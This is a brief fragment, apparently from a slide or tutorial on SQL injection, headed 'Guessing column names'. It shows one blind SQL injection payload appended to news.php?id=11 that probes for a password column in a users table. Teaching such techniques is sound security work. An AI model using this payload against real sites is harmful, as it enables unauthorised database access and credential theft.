 Guessing column names

•

news.php?id=11 and (select
substring(concat(1, password),1,1) from
users limit 0,1)=1

 